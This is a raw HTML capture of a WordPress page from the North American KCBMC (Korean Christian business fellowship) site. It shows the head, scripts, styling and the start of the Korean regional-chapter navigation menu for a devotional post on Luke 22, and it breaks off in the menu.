

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kcbmc.net/archives/9249
body_size: 103798
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>1/23/2020. (누가복음 22장) &#8211; 북미주 KCBMC</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Total WordPress Theme 4.5.4.3" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="북미주 KCBMC &raquo; Feed" href="https://kcbmc.net/feed" />
    <meta name="apple-mobile-web-app-title" content="북미주 KCBMC">
	<link rel="alternate" type="text/calendar" title="북미주 KCBMC &raquo; iCal Feed" href="https://kcbmc.net/events/?ical=1" />
		<script type="text/javascript">
		(function(document,navigator,standalone) {
            // prevents links from apps from oppening in mobile safari
            // this javascript must be the first script in your <head>
            if ((standalone in navigator) && navigator[standalone]) {
                var curnode, location=document.location, stop=/^(a|html)$/i;
                document.addEventListener('click', function(e) {
                    curnode=e.target;
                    while (!(stop).test(curnode.nodeName)) {
                        curnode=curnode.parentNode;
                    }
                    // Condidions to do this only on links to your own app
                    // if you want all links, use if('href' in curnode) instead.
                    if('href' in curnode && ( curnode.href.indexOf('http') || ~curnode.href.indexOf(location.host) ) ) {
                        e.preventDefault();
                        location.href = curnode.href;
                    }
                },false);
            }
        })(document,window.navigator,'standalone');
		</script>
	<link rel='stylesheet' id='js_composer_front-css' href='https://kcbmc.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://kcbmc.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kcbmc.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='pure-css-css' href='https://kcbmc.net/wp-content/plugins/views-for-wpforms-lite/assets/css/pure-min.css?ver=aa57f18a7a5d47dfaf53a2f63de946e0' type='text/css' media='all' />
<link rel='stylesheet' id='pure-grid-css-css' href='https://kcbmc.net/wp-content/plugins/views-for-wpforms-lite/assets/css/grids-responsive-min.css?ver=aa57f18a7a5d47dfaf53a2f63de946e0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-views-front-css' href='https://kcbmc.net/wp-content/plugins/views-for-wpforms-lite/assets/css/wpforms-views-display.css?ver=aa57f18a7a5d47dfaf53a2f63de946e0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://kcbmc.net/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kcbmc.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpex-style-css' href='https://kcbmc.net/wp-content/themes/Total/style.css?ver=4.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-woocommerce-css' href='https://kcbmc.net/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=4.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-woocommerce-responsive-css' href='https://kcbmc.net/wp-content/themes/Total/assets/css/wpex-woocommerce-responsive.css?ver=4.5.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpex-visual-composer-css' href='https://kcbmc.net/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=4.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-extend-css' href='https://kcbmc.net/wp-content/themes/Total/assets/css/wpex-visual-composer-extend.css?ver=4.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-tribe-events-css' href='https://kcbmc.net/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=aa57f18a7a5d47dfaf53a2f63de946e0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://kcbmc.net/wp-content/plugins/newsletter/style.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://kcbmc.net/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://kcbmc.net/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231220-153507' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://kcbmc.net/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231220-153507' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://kcbmc.net/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231220-153507' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Dynamically generated CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css' href='https://kcbmc.net/wp-content/themes/Total/assets/css/wpex-ie8.css?ver=4.5.4.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css' href='https://kcbmc.net/wp-content/themes/Total/assets/css/wpex-ie9.css?ver=4.5.4.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpex-responsive-css' href='https://kcbmc.net/wp-content/themes/Total/assets/css/wpex-responsive.css?ver=4.5.4.3' type='text/css' media='all' />
<script type="text/javascript">var addToHomeConfig = {animationIn:'drop',animationOut:'drop',startdelay:1000,lifespan:20000,expire:0,touchIcon:false}</script><script type="text/javascript" src="https://kcbmc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kcbmc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kcbmc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kcbmc.net\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kcbmc.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://kcbmc.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kcbmc.net/wp-content/themes/Total/assets/js/dynamic/html5.js?ver=4.5.4.3" id="wpex-html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kcbmc.net/wp-json/" /><link rel="alternate" type="application/json" href="https://kcbmc.net/wp-json/wp/v2/posts/9249" /><link rel="canonical" href="https://kcbmc.net/archives/9249" />
<link rel="alternate" type="application/json+oembed" href="https://kcbmc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkcbmc.net%2Farchives%2F9249" />
<link rel="alternate" type="text/xml+oembed" href="https://kcbmc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkcbmc.net%2Farchives%2F9249&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://kcbmc.net"><link rel="https://theeventscalendar.com/" href="https://kcbmc.net/wp-json/tribe/events/v1/" /><style type="text/css">
                    .ctl-bullets-container {
                display: block;
                position: fixed;
                right: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
                height: 70vh;
                overflow-x: hidden;
                overflow-y: auto;
                margin: 15vh auto;
            }</style><link rel="icon" href="https://kcbmc.net/wp-content/uploads/2023/07/CBMC-New-Logo-32.png" sizes="32x32"><link rel="shortcut icon" href="https://kcbmc.net/wp-content/uploads/2023/07/CBMC-New-Logo-32.png"><link rel="apple-touch-icon" href="https://kcbmc.net/wp-content/uploads/2023/07/CBMC-New-Logo-57.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://kcbmc.net/wp-content/uploads/2023/07/CBMC-New-Logo-76.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://kcbmc.net/wp-content/uploads/2023/07/CBMC-New-Logo-120.png" sizes="120x120"><link rel="apple-touch-icon" href="https://kcbmc.net/wp-content/uploads/2023/07/CBMC-New-Logo-152.png" sizes="114x114">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kcbmc.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">/* <![CDATA[ */var gnupress = {bbs_url:"https://kcbmc.net/archives/9249",is_member:"",is_admin:"",is_mobile:"",bo_table:"",new_url:"",ajax_url:"https://kcbmc.net/wp-admin/admin-ajax.php"};/* ]]> */</script>
<noscript><style type="text/css">body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript>		<style type="text/css" id="wp-custom-css">
			/* DEMO TWEAKS */.thumbnail-entry-style .blog-entry-readmore{display:none}.page-id-2435 .wcmenucart-toggle-dropdown{display:none !important}.category-photography .blog-entry.grid-entry-style .blog-entry-readmore,.category-resources .blog-entry.grid-entry-style .blog-entry-readmore{display:none}.category-photography .blog-entry.grid-entry-style p:last-child,.category-resources .blog-entry.grid-entry-style p:last-child{margin:0}.blog-entry.thumbnail-entry-style .meta-author{display:none}.vcex-image-grid-entry a{display:block}.tp-scrollbelowslider{cursor:pointer}.grid-entry-style .meta-category{display:none}.navbar-style-one .dropdown-menu >li >a >span.link-inner{padding:.5em .7em}.wpforms-form button[type=submit]{background-color:#024488 !important;border-color:#024488 !important;color:#fff !important}.wpforms-form button[type=submit]:hover{background-color:#022B57 !important}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:"Open Sans";font-size:15px}#site-navigation .dropdown-menu a{font-weight:600;font-size:18px;letter-spacing:0}.wpex-mobile-menu,#sidr-main{font-weight:700;font-size:18px}/*Shrink Fixed header*/.shrink-sticky-header #site-logo img{max-height:60px !important}.sticky-header-shrunk #site-header-inner{height:70px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:50px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:50px !important}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}/*CUSTOMIZER STYLING*/.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:1200px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li >a{color:#000000}#site-navigation .dropdown-menu >li >a:hover,#site-navigation .dropdown-menu >li.sfHover >a{color:#bababa}#site-navigation .dropdown-menu >.current-menu-item >a,#site-navigation .dropdown-menu >.current-menu-parent >a{color:#539cef}.sidr a,.sidr-class-dropdown-toggle{color:#ffffff}#footer{background-color:#515151;color:#ededed}#footer p{color:#ededed}#footer li a:before{color:#ededed}#footer .widget-recent-posts-icons li .fa{color:#ededed}#footer li{border-color:#ededed}#footer #wp-calendar thead th{border-color:#ededed}#footer #wp-calendar tbody td{border-color:#ededed}#footer a{color:#ffffff}.footer-widget .widget-title{color:#ffffff}.vc_column-inner{margin-bottom:40px}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-9249 single-format-standard wp-custom-logo theme-Total cooltimeline-body woocommerce-no-js tribe-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-left-sidebar has-sidebar has-topbar post-in-category-%ec%9d%bc%ed%84%b0%eb%ac%b5%ec%83%81 has-breadcrumbs sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="clr">

		
		<div id="wrap" class="clr">

			

	<div id="top-bar-wrap" class="clr">
		<div id="top-bar" class="clr container">
			
	<div id="top-bar-content" class="wpex-clr has-content top-bar-left">

		
		
			<span class="fa fa-phone" style="margin-right:5px;"></span> (703) 439-1703 <span class="fa fa-envelope" style="margin-left:20px;margin-right:5px;"></span> <a href="mailto:contact@kcbmc.net">contact@kcbmc.net </a>
<span class="fa fa-user" style="margin-left:20px;margin-right:5px;"></span> <a href="https://kcbmc.net/memberlogin" class="login">Member Login</a>
<span class="fa fa-money" style="margin-left:20px;margin-right:5px;"></span> <a href="https://paypal.com/us/fundraiser/charity/1903302" target="_blank">DONATE NOW!</a>
<span class="fa fa-" style="margin-left:20px;"></span><a href="https://en.kcbmc.net"><img src="https://kcbmc.net/wp-content/uploads/2018/10/United-States-of-America-Flag.png"> English</a>

		
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right social-style-none">

	<a href="https://www.twitter.com/kcbmcna" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a><a href="http://www.facebook.com/koreancbmc" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a href="https://www.linkedin.com/koreancbmc" title="LinkedIn" target="_blank" class="wpex-linkedin wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a><a href="http://www.youtube.com/kcbmcna" title="Youtube" target="_blank" class="wpex-youtube wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube</span></a><a href="mailto:&#99;&#111;nt&#97;ct&#64;k&#99;b&#109;c.&#110;&#101;t" title="Email" class="wpex-email wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-envelope" aria-hidden="true"></span><span class="screen-reader-text">Email</span></a><a href="tel:703-439-1703" title="Phone" class="wpex-phone wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-phone" aria-hidden="true"></span><span class="screen-reader-text">Phone</span></a>
</div><!-- #top-bar-social -->		</div><!-- #top-bar -->
	</div><!-- #top-bar-wrap -->



<header id="site-header" class="header-one fixed-scroll shrink-sticky-header anim-shrink-header dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
	<div id="site-header-inner" class="container clr">

		
<div id="site-logo" class="site-branding clr header-one-logo">
	<div id="site-logo-inner" class="clr">
									<a href="https://kcbmc.net/" rel="home" class="main-logo"><img src="https://kcbmc.net/wp-content/uploads/2023/07/cbmc_logo_newr-225.png" alt="북미주 KCBMC" class="logo-img" data-no-retina /></a>
											</div><!-- #site-logo-inner -->
</div><!-- #site-logo -->
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret clr">

		<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

			
				<ul id="menu-new-main" class="dropdown-menu sf-menu"><li id="menu-item-10316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10316"><a href="https://kcbmc.net/"><span class="link-inner">홈</span></a></li>
<li id="menu-item-5894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5894"><a href="https://kcbmc.net/kcbmc-%ec%86%8c%ea%b0%9c"><span class="link-inner">소개</span></a>
<ul class="sub-menu">
	<li id="menu-item-10324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10324"><a href="https://kcbmc.net/kcbmc-%ec%86%8c%ea%b0%9c"><span class="link-inner">KCBMC 소개</span></a></li>
	<li id="menu-item-5166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5166"><a href="https://kcbmc.net/about-kcbmc/%ec%8b%a0%ec%95%99%ea%b3%a0%eb%b0%b1"><span class="link-inner">신앙고백</span></a></li>
	<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://kcbmc.net/about-kcbmc/kcbmc-greetings"><span class="link-inner">북미주 KCBMC 인사말</span></a></li>
	<li id="menu-item-10131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10131"><a href="https://kcbmc.net/roadmap"><span class="link-inner">KCBMC 사역 로드맵<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10585"><a href="https://kcbmc.net/roadmap"><span class="link-inner">북미주 KCBMC 사역 로드맵</span></a></li>
		<li id="menu-item-10480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10480"><a href="https://kcbmc.net/%ea%b0%9c%ec%9d%b8%ec%9d%98-%eb%b3%80%ed%99%94"><span class="link-inner">개인의 변화</span></a></li>
		<li id="menu-item-10479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10479"><a href="https://kcbmc.net/%ec%9d%bc%ed%84%b0%ec%9d%98-%eb%b3%80%ed%99%94"><span class="link-inner">일터의 변화</span></a></li>
		<li id="menu-item-10478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10478"><a href="https://kcbmc.net/%ea%b4%80%ea%b3%84%ec%9d%98-%eb%b3%80%ed%99%94"><span class="link-inner">관계의 변화</span></a></li>
		<li id="menu-item-10477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10477"><a href="https://kcbmc.net/%ec%a7%80%ed%9a%8c-%eb%aa%a8%ec%9e%84-%ec%a4%91%ec%8b%ac"><span class="link-inner">지회 모임 중심</span></a></li>
		<li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476"><a href="https://kcbmc.net/life-on-life"><span class="link-inner">Life on Life</span></a></li>
	</ul>
</li>
	<li id="menu-item-4654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4654"><a href="https://kcbmc.net/about-kcbmc/contact-page"><span class="link-inner">Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-5895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5895"><a href="https://kcbmc.net/regional/"><span class="link-inner">지회/연합회</span></a>
<ul class="sub-menu">
	<li id="menu-item-4895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://kcbmc.net/regional"><span class="link-inner">지회/연합회 소개</span></a></li>
	<li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4897"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c"><span class="link-inner"><span style="background:#9ad67e;">>></span> 동북부 연합회<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%89%b4%ec%a0%80%ec%a7%80-%ec%a7%80%ed%9a%8c"><span class="link-inner">뉴저지 지회</span></a></li>
		<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%89%b4%ec%9a%95-%ec%a7%80%ed%9a%8c"><span class="link-inner">뉴욕 지회</span></a></li>
		<li id="menu-item-16631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16631"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%b3%b4%ec%8a%a4%ed%84%b4"><span class="link-inner">보스턴 지회</span></a></li>
		<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%a1%b1%ec%95%84%ec%9d%bc%eb%9e%9c%eb%93%9c-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">롱아일랜드-y 지회</span></a></li>
		<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%b6%88%eb%a3%a8%eb%b2%a8-%ec%a7%80%ed%9a%8c"><span class="link-inner">불루벨 지회</span></a></li>
		<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%b2%b4%eb%a6%ac%ed%9e%90-%ec%a7%80%ed%9a%8c"><span class="link-inner">체리힐 지회</span></a></li>
		<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%b2%bc%ed%8a%bc%ed%96%84-%ec%a7%80%ed%9a%8c"><span class="link-inner">첼튼햄 지회</span></a></li>
		<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/long-island-e"><span class="link-inner">Long Island-e</span></a></li>
		<li id="menu-item-18005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18005"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/north-jersey-e"><span class="link-inner">North Jersey-e</span></a></li>
	</ul>
</li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4896"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c"><span class="link-inner"><span style="background:#f9d4de;">>></span> 동부 연합회<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%9b%8c%ec%8b%b1%ed%84%b4-d-c-%ec%a7%80%ed%9a%8c"><span class="link-inner">워싱턴 D.C. 지회</span></a></li>
		<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%97%98%eb%a6%ac%ec%bd%a7%ec%8b%9c%ed%8b%b0-%ec%a7%80%ed%9a%8c"><span class="link-inner">엘리콧시티 지회</span></a></li>
		<li id="menu-item-13134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13134"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%bb%ac%eb%9f%bc%eb%b9%84%ec%95%84-%ec%a7%80%ed%9a%8c"><span class="link-inner">컬럼비아 지회</span></a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11409"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%9d%bd%eb%b9%8c-%ec%a7%80%ed%9a%8c"><span class="link-inner">락빌 지회</span></a></li>
		<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%84%bc%ed%84%b0%eb%b9%8c-%ec%a7%80%ed%9a%8c"><span class="link-inner">센터빌 지회</span></a></li>
		<li id="menu-item-12351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12351"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/fairfax-ycbmc-%ec%a7%80%ed%9a%8c"><span class="link-inner">Fairfax yCBMC 지회</span></a></li>
	</ul>
</li>
	<li id="menu-item-4925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4925"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c"><span class="link-inner"><span style="background:#f9f37a;">>></span> 중북부 연합회<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
